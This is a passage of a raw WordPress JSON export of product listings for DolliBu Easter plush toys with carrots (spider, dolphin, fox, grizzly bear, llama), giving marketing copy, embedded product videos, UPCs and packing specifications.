src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5782-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH BLACK SPIDER STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Spider Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Black Spider Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE BLACK SPIDER PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty spider plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Super Soft Plush Black Spider stuffed toy perfect to celebrate the beginning of a new season. The spider wild life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy black fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute spider plush toy measures 7\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Super Soft Plush Black Spider is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with black fluffy fur. A snuggly &amp; cozy wild life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the black spider plush, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE SPIDER EASTER TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable spider plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable spider plush which can be a cuddly gift to display in any bedroom or office. Spider Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Black Spider Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion. The novelty spider plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Super Soft Plush Black Spider stuffed toy perfect to celebrate the beginning of a new season. The spider wild life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy black fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute spider plush toy measures 7\" inches. The Super Soft Plush Black Spider is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with black fluffy fur. A snuggly &amp; cozy wild life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the black spider plush, surface wash with cold water &amp; allow to air dry.","post_title":"Black Spider - Super Soft Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763202<\/li>\r\n \t<li>Product Size: 8\"Lx5\"Wx2\"H<\/li>\r\n \t<li>Recommended Age:Age 0+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-super-soft-plush-black-spider-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-7-inches","to_ping":"","pinged":"","post_modified":"2025-07-03 20:14:16","post_modified_gmt":"2025-07-03 20:14:16","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-super-soft-plush-black-spider-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-7-inches\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":34994,"post_author":"174","post_date":"2021-03-15 22:21:09","post_date_gmt":"2021-03-15 22:21:09","post_content":"<strong>DolliBu Happy Easter Super Soft Plush Dolphin with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Sea Life Plush Animal - 6\" Inches<\/strong>\r\n<video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5127-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH DOLPHIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Dolphin Plush comes with a cute orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE DOLPHIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty dolphin plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Super Soft Plush Dolphin stuffed toy perfect to celebrate the beginning of a new season. The dolphin sea life plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique blue fur, realistic flippers design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 6\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Super Soft Plush Dolphin is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with blue fluffy fur. A snuggly &amp; cozy sea life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin plush, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE DOLPHIN EASTER TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin plush which can be a cuddly gift to display in any bedroom or office. Dolphin Plush comes with a cute orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion. The novelty dolphin plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Super Soft Plush Dolphin stuffed toy perfect to celebrate the beginning of a new season. The dolphin sea life plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique blue fur, realistic flippers design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 6\" inches. The Super Soft Plush Dolphin is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with blue fluffy fur. A snuggly &amp; cozy sea life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin plush, surface wash with cold water &amp; allow to air dry.","post_title":"Dolphin - 6' Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466762939<\/li>\r\n \t<li>Product Size: 8.5\"Lx4.25\"Wx5.5\"H<\/li>\r\n \t<li>Recommended Age:Age 0+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-super-soft-plush-dolphin-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-sea-life-plush-animal-6-inches","to_ping":"","pinged":"","post_modified":"2025-07-03 20:08:35","post_modified_gmt":"2025-07-03 20:08:35","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-super-soft-plush-dolphin-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-sea-life-plush-animal-6-inches\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":34970,"post_author":"174","post_date":"2021-03-15 22:18:12","post_date_gmt":"2021-03-15 22:18:12","post_content":"<strong>DolliBu Happy Easter Super Soft Plush Dolphin with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Sea Life Plush Animal - 18\" Inches<\/strong>\r\n<video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5068-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH DOLPHIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Dolphin Plush comes with a cute orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE DOLPHIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty dolphin plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Super Soft Plush Dolphin stuffed toy perfect to celebrate the beginning of a new season. The dolphin sea life plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique blue &amp; white fur, realistic flippers design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 18\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Super Soft Plush Dolphin is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with blue &amp; white fluffy fur. A snuggly &amp; cozy ocean life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin plush, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE DOLPHIN EASTER TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin plush which can be a cuddly gift to display in any bedroom or office. Dolphin Plush comes with a cute orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion. The novelty dolphin plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Super Soft Plush Dolphin stuffed toy perfect to celebrate the beginning of a new season. The dolphin sea life plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique blue &amp; white fur, realistic flippers design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 18\" inches. The Super Soft Plush Dolphin is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with blue &amp; white fluffy fur. A snuggly &amp; cozy ocean life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin plush, surface wash with cold water &amp; allow to air dry.","post_title":"Dolphin Large - Super-Soft Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466762885<\/li>\r\n \t<li>Product Size: 18\"Lx5\"Wx4.5\"H<\/li>\r\n \t<li>Recommended Age:Age 0+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-super-soft-plush-dolphin-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-sea-life-plush-animal-18-inches","to_ping":"","pinged":"","post_modified":"2025-09-03 14:34:21","post_modified_gmt":"2025-09-03 14:34:21","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-super-soft-plush-dolphin-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-sea-life-plush-animal-18-inches\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35219,"post_author":"174","post_date":"2021-03-15 22:48:28","post_date_gmt":"2021-03-15 22:48:28","post_content":"<strong>DolliBu Happy Easter Super Soft Plush Fox with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Wild Life Plush Animal - 9.5\" Inches<\/strong>\r\n<video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5350-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH FOX STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Fox Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Fox Plush is a sweet present for anyone who loves and collects cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE FOX PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty fox plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Super Soft Plush Fox stuffed toy perfect to celebrate the beginning of a new season. The Fox wild life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy brown &amp; white fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute fox plush toy measures 9.5\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Super Soft Plush Fox is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with brown &amp; white fluffy fur. A snuggly &amp; cozy wild life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the fox plush, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE FOX EASTER TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable fox plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable fox plush which can be a cuddly gift to display in any bedroom or office. Fox Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Fox Plush is a sweet present for anyone who loves and collects cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion. The novelty fox plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Super Soft Plush Fox stuffed toy perfect to celebrate the beginning of a new season. The Fox wild life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy brown &amp; white fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute fox plush toy measures 9.5\" inches. The Super Soft Plush Fox is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with brown &amp; white fluffy fur. A snuggly &amp; cozy wild life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the fox plush, surface wash with cold water &amp; allow to air dry.","post_title":"Fox - Super Soft Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763103<\/li>\r\n \t<li>Product Size: 9.5\"Lx4\"Wx8\"H<\/li>\r\n \t<li>Recommended Age:Age 0+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-super-soft-plush-fox-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-9-5-inches","to_ping":"","pinged":"","post_modified":"2025-07-03 20:11:20","post_modified_gmt":"2025-07-03 20:11:20","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-super-soft-plush-fox-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-9-5-inches\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35147,"post_author":"174","post_date":"2021-03-15 22:39:40","post_date_gmt":"2021-03-15 22:39:40","post_content":"<strong>DolliBu Happy Easter Super Soft Plush Grizzly Bear With Clothes &amp; Carrot - Stuffed Animals with Carrot Plush, Perfect Easter Holiday Surprise Gift, Spring Easter Wild Life Plush Animal - 9\"<\/strong>\r\n\r\n<video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5769-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH GRIZZLY BEAR WITH CLOTHES STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Grizzly Bear Plush comes with a Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Grizzly Bear Plush with Clothes &amp; Red Scarf is a sweet present for anyone who loves stuffed toys. A must-have animal plush to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE GRIZZLY BEAR PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty grizzly bear plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Super Soft Plush Grizzly Bear with Clothes stuffed toy perfect to celebrate the beginning of a new season. The bear wild life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy brown fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute grizzly bear plush toy measures 9\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Super Soft Plush Grizzly Bear is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with brown fluffy fur. A snuggly &amp; cozy wild life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the grizzly bear plush, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE GRIZZLY BEAR EASTER TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable grizzly bear plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable grizzly bear plush which can be a cuddly gift to display in any bedroom or office. Grizzly Bear Plush comes with a Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Grizzly Bear Plush with Clothes &amp; Red Scarf is a sweet present for anyone who loves stuffed toys. A must-have animal plush to celebrate &amp; make this year's Easter, a memorable occasion. The novelty grizzly bear plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Super Soft Plush Grizzly Bear with Clothes stuffed toy perfect to celebrate the beginning of a new season. The bear wild life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy brown fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute grizzly bear plush toy measures 9\" inches. The Super Soft Plush Grizzly Bear is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with brown fluffy fur. A snuggly &amp; cozy wild life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the grizzly bear plush, surface wash with cold water &amp; allow to air dry.","post_title":"Grizzly Bear - Super Soft Plush With Clothes","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763172<\/li>\r\n \t<li>Product Size: 10\"Lx9\"Wx9\"H<\/li>\r\n \t<li>Recommended Age:Age 0+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-super-soft-plush-grizzly-bear-with-clothes-carrot-stuffed-animals-with-carrot-plush-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-9","to_ping":"","pinged":"","post_modified":"2025-07-03 20:14:03","post_modified_gmt":"2025-07-03 20:14:03","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-super-soft-plush-grizzly-bear-with-clothes-carrot-stuffed-animals-with-carrot-plush-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-9\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35195,"post_author":"174","post_date":"2021-03-15 22:45:27","post_date_gmt":"2021-03-15 22:45:27","post_content":"<strong>DolliBu Happy Easter Super Soft Plush Beige Llama with Carrot - Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Farm Life Plush Animal - 11\" Inches<\/strong>\r\n<video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5966-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH BEIGE LLAMA STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Llama Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Beige Llama Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE LLAMA PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty llama plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Super Soft Plush Llama stuffed toy perfect to celebrate the beginning of a new season. The Llama farm life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy beige fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute llama plush toy measures 11\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Super Soft Plush Llama is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with beige fluffy fur. A snuggly &amp; cozy farm life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the llama plush, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE LLAMA EASTER TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable llama plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable llama plush which can be a cuddly gift to display in any bedroom or office. Llama Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Beige Llama Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion. The novelty llama plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Super Soft Plush Llama stuffed toy perfect to celebrate the beginning of a new season. The Llama farm life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy beige fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute llama plush toy measures 11\" inches. The Super Soft Plush Llama is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with beige fluffy fur. A snuggly &amp; cozy farm life 